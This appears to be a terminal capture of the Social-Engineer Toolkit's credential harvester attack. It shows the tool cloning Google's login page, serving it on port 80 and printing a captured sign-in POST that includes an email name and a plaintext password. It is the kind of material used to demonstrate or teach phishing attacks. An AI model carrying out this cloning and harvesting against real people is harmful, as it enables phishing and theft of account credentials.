 social-engineer-toolkit — Python ◂ Python — 80×36
2. Google
3. Twitter
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [13/Dec/2023 13:03:14] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [13/Dec/2023 13:03:18] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDh
tUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_
qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=mohamed
POSSIBLE PASSWORD FIELD FOUND: Passwd=123456789
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.